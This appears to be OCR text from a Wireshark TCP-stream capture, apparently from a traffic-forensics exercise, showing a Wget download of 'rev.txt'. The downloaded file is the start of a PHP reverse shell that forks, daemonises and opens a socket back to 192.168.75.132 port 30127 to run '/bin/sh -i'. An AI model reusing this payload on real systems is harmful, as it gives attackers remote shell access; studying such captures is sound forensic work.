 Wireshark · 追踪 TCP 流 (tcp.stream eq 3267) · 流量分析.pcapng
GET /rev.txt HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
0.006322s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
分组 458265。1 客户端 分组，3 服务器 分组，1 turn(s).点击选择。
整个对话（2739 bytes）
显示为 ASCII
Turn delta times
流 3267
查找:
区分大小写
查找下一个(N)
滤掉此流
打印
另存为…
返回
关闭
帮助